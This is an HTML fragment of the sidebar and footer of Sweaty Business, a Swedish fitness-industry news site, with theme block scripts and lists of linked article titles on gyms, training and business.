        <div class="td-module-thumb"><a href="https://sweatybusiness.se/nike-lanserar-egen-kollektion-styrketraningsutrustning/"  rel="bookmark" class="td-image-wrap " title="Nike lanserar egen kollektion styrketräningsutrustning" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nike lanserar egen kollektion styrketräningsutrustning" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2023/10/nike-strength-gym-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/nike-lanserar-egen-kollektion-styrketraningsutrustning/"  rel="bookmark" title="Nike lanserar egen kollektion styrketräningsutrustning">Nike lanserar egen kollektion styrketräningsutrustning</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-19T04:02:00+01:00" >2023-10-19</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Ladda fler" id="next-page-tdi_8" data-td_block_id="tdi_8">Ladda fler<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"HETAST JUST NU","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-7974","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_9","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_15";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "2142";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "536";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">HETAST JUST NU</span></h4></div><div id=tdi_9 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/stark-kvinna-mitt-i-livet-nytt-koncept-for-kvinnor-och-tranare/"  rel="bookmark" class="td-image-wrap " title="Stark Kvinna Mitt i Livet – nytt koncept för kvinnor och tränare" ><img class="entry-thumb" src="[data-uri]" alt="" title="Stark Kvinna Mitt i Livet – nytt koncept för kvinnor och tränare" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/09/Stark-Mitt-i-Livet-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/stark-kvinna-mitt-i-livet-nytt-koncept-for-kvinnor-och-tranare/"  rel="bookmark" title="Stark Kvinna Mitt i Livet – nytt koncept för kvinnor och tränare">Stark Kvinna Mitt i Livet – nytt koncept för kvinnor och...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/hur-kommer-hemmatraningstrenden-paverka-traningsbranschen/"  rel="bookmark" class="td-image-wrap " title="Hur kommer hemmaträningstrenden påverka träningsbranschen?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hur kommer hemmaträningstrenden påverka träningsbranschen?" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2018/11/peloton-bike-04-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/digitalt/" class="td-post-category" >Digitalt</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/hur-kommer-hemmatraningstrenden-paverka-traningsbranschen/"  rel="bookmark" title="Hur kommer hemmaträningstrenden påverka träningsbranschen?">Hur kommer hemmaträningstrenden påverka träningsbranschen?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/recap-europeactive-international-standards-meeting-2022/"  rel="bookmark" class="td-image-wrap " title="Recap: EuropeActive International Standards Meeting 2022" ><img class="entry-thumb" src="[data-uri]" alt="" title="Recap: EuropeActive International Standards Meeting 2022" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2022/11/EuropeActive_ISM_Publik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/halsa/" class="td-post-category" >Hälsa</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/recap-europeactive-international-standards-meeting-2022/"  rel="bookmark" title="Recap: EuropeActive International Standards Meeting 2022">Recap: EuropeActive International Standards Meeting 2022</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/guldhjartat-2019-har-ar-alla-vinnare/"  rel="bookmark" class="td-image-wrap " title="Guldhjärtat 2019 &#8211; här är alla vinnarna!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Guldhjärtat 2019 &#8211; här är alla vinnarna!" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2019/12/Guldhjärtat-2019-vinnarna-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/traning/" class="td-post-category" >Träning</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/guldhjartat-2019-har-ar-alla-vinnare/"  rel="bookmark" title="Guldhjärtat 2019 &#8211; här är alla vinnarna!">Guldhjärtat 2019 &#8211; här är alla vinnarna!</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    <div class="td-a-rec td-a-rec-id-footer_top  tdi_10 td_block_template_2">
<style>.tdi_10.td-a-rec{text-align:center}.tdi_10.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_10 .td-element-style{z-index:-1}.tdi_10.td-a-rec-img{text-align:left}.tdi_10.td-a-rec-img img{margin:0 auto 0 0}.tdi_10 .td_spot_img_all img,.tdi_10 .td_spot_img_tl img,.tdi_10 .td_spot_img_tp img,.tdi_10 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_10.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href=""><img src=""/></a></div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11 td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"V\u00c5RA FAVORITER","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-7974","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "1973";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "658";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">VÅRA FAVORITER</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/crossfit-blir-officiell-partner-till-coaches-congress/"  rel="bookmark" class="td-image-wrap " title="CrossFit blir officiell partner till Coaches Congress" ><img class="entry-thumb" src="[data-uri]" alt="" title="CrossFit blir officiell partner till Coaches Congress" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2026/01/Coaches-Congress-Stockholm-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/crossfit-blir-officiell-partner-till-coaches-congress/"  rel="bookmark" title="CrossFit blir officiell partner till Coaches Congress">CrossFit blir officiell partner till Coaches Congress</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T09:14:46+01:00" >2026-01-16</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/det-ar-aldrig-for-sent-att-bli-personlig-tranare/"  rel="bookmark" class="td-image-wrap " title="Det är aldrig för sent att bli Personlig Tränare" ><img class="entry-thumb" src="[data-uri]" alt="" title="Det är aldrig för sent att bli Personlig Tränare" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2026/01/Intensive-Stina-Pettersson-Personlig-Tranare-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/det-ar-aldrig-for-sent-att-bli-personlig-tranare/"  rel="bookmark" title="Det är aldrig för sent att bli Personlig Tränare">Det är aldrig för sent att bli Personlig Tränare</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:21:54+01:00" >2026-01-14</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/podcast-fsa-workouts-om-kapital-kampsport-och-recovery-med-frid-sunny-ahmad/"  rel="bookmark" class="td-image-wrap " title="Podcast: FSA Workouts om kapital, kampsport och recovery – med Frid Sunny Ahmad" ><img class="entry-thumb" src="[data-uri]" alt="" title="Podcast: FSA Workouts om kapital, kampsport och recovery – med Frid Sunny Ahmad" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2026/01/Frid-Sunny-Ahmad-FSA-poddomslag-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/podcast-fsa-workouts-om-kapital-kampsport-och-recovery-med-frid-sunny-ahmad/"  rel="bookmark" title="Podcast: FSA Workouts om kapital, kampsport och recovery – med Frid Sunny Ahmad">Podcast: FSA Workouts om kapital, kampsport och recovery – med Frid...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T08:17:04+01:00" >2026-01-14</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_12 td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"POPUL\u00c4RA INL\u00c4GG","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-7974","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "2138";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "713";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRA INLÄGG</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/de-basta-traningsskorna-2019/"  rel="bookmark" class="td-image-wrap " title="De bästa träningsskorna 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="De bästa träningsskorna 2019" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2019/02/New-Balance-Minimus-40-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/de-basta-traningsskorna-2019/"  rel="bookmark" title="De bästa träningsskorna 2019">De bästa träningsskorna 2019</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-11T06:53:37+01:00" >2019-02-11</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/actic-lanserar-3d-grupptraning-peone-av-procedos/"  rel="bookmark" class="td-image-wrap " title="Actic lanserar 3D-gruppträning – PEOne av Procedos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Actic lanserar 3D-gruppträning – PEOne av Procedos" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2018/08/Procedos-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/actic-lanserar-3d-grupptraning-peone-av-procedos/"  rel="bookmark" title="Actic lanserar 3D-gruppträning – PEOne av Procedos">Actic lanserar 3D-gruppträning – PEOne av Procedos</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-24T10:27:22+01:00" >2018-08-24</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/goteborgsvarvet-digitaliserar-deltagar-och-publikupplevelsen/"  rel="bookmark" class="td-image-wrap " title="Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2018/02/GBG-varvet-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/goteborgsvarvet-digitaliserar-deltagar-och-publikupplevelsen/"  rel="bookmark" title="Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen">Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T08:52:48+01:00" >2018-02-22</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_13 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_13" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRT</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://sweatybusiness.se/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">1012</span></a></li><li><a href="https://sweatybusiness.se/category/gym/"><span class="td-cat-name">Gym</span><span class="td-cat-no">887</span></a></li><li><a href="https://sweatybusiness.se/category/traning/"><span class="td-cat-name">Träning</span><span class="td-cat-no">715</span></a></li><li><a href="https://sweatybusiness.se/category/digitalt/"><span class="td-cat-name">Digitalt</span><span class="td-cat-no">536</span></a></li><li><a href="https://sweatybusiness.se/category/leverantorsnyheter/"><span class="td-cat-name">Leverantörsnyheter</span><span class="td-cat-no">470</span></a></li><li><a href="https://sweatybusiness.se/category/halsa/"><span class="td-cat-name">Hälsa</span><span class="td-cat-no">335</span></a></li><li><a href="https://sweatybusiness.se/category/grupptraning/"><span class="td-cat-name">Gruppträning</span><span class="td-cat-no">318</span></a></li><li><a href="https://sweatybusiness.se/category/produktnyheter/"><span class="td-cat-name">Produktnyheter</span><span class="td-cat-no">263</span></a></li><li><a href="https://sweatybusiness.se/category/personlig-traning/"><span class="td-cat-name">Personlig träning</span><span class="td-cat-no">157</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sweatybusiness.se/"><img class="td-retina-data" src="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-new-logo-2021.png" data-retina="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-Retina.png" alt="Sweaty Business " title="Sweaty Business "   width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>OM OSS</span></div>Sweaty Business är Sveriges enda oberoende medieplattform riktad mot branschen för träning och hälsa. Hos oss får du koll på senaste nytt.

Branschnyheter, inspiration, trendspaningar podcast och events.<div class="footer-email-wrap">Kontakta oss: <a href="mailto:info@sweatybusiness.se">info@sweatybusiness.se</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FÖLJ OSS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sweatybusinessmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sweatybusinessmedia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/6383850/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC_wBzu3Z6wlTTWm17c_GdXA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-12896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-12896"><a rel="privacy-policy" href="https://sweatybusiness.se/cookiepolicy/">Cookiepolicy</a></li>
<li id="menu-item-4726" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4726"><a href="https://sweatybusiness.se/kontakt/">Kontakta oss</a></li>
<li id="menu-item-4727" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4727"><a href="https://sweatybusiness.se/jobb/">Lediga jobb</a></li>
<li id="menu-item-4728" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4728"><a href="https://sweatybusiness.se/leverantorsregister/">Leverantörsregister</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Sweaty Business Media                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLER INLÄGG</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/folkhalsomyndigheten-studie-om-covid-19-pa-traningsanlaggningar-hos-friskissvettis-stockholm-ingen-okad-risk-for-infektion/"  rel="bookmark" class="td-image-wrap " title="Folkhälsomyndigheten: Studie om covid-19 på träningsanläggningar hos Friskis&#038;Svettis Stockholm – ingen ökad risk för infektion" ><img class="entry-thumb" src="[data-uri]" alt="" title="Folkhälsomyndigheten: Studie om covid-19 på träningsanläggningar hos Friskis&#038;Svettis Stockholm – ingen ökad risk för infektion" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2020/10/Friskis-Svenska-Röda-Korset-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/folkhalsomyndigheten-studie-om-covid-19-pa-traningsanlaggningar-hos-friskissvettis-stockholm-ingen-okad-risk-for-infektion/"  rel="bookmark" title="Folkhälsomyndigheten: Studie om covid-19 på träningsanläggningar hos Friskis&#038;Svettis Stockholm – ingen ökad risk för infektion">Folkhälsomyndigheten: Studie om covid-19 på träningsanläggningar hos Friskis&#038;Svettis Stockholm – ingen...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-07T10:32:52+01:00" >2021-10-07</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/traningssurr-ny-podcast-fran-human-performance/"  rel="bookmark" class="td-image-wrap " title="Träningssurr &#8211; ny podcast från Human Performance" ><img class="entry-thumb" src="[data-uri]" alt="" title="Träningssurr &#8211; ny podcast från Human Performance" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2020/05/MadsJacobsenHumanPerformance-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
